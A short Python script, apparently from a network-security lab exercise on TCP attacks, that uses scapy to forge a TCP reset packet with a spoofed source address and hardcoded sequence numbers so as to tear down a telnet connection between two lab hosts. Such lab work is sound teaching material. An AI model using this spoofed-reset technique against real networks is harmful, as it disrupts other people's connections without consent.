 Open
tcp-rst.py
~/Desktop/Labs_20.04/Network Security/TCP Attacks Lab/Labsetup/volumes
1 #!/usr/bin/env python3
2 from scapy.all import *
3
4 ip=IP(src="10.9.0.6",dst="10.9.0.5")
5 tcp=TCP(sport=34006,dport=23,flags="R",seq=1848283923,ack=2974528190)
6 pkt=ip/tcp
7 ls(pkt)
8 send(pkt,verbose=0)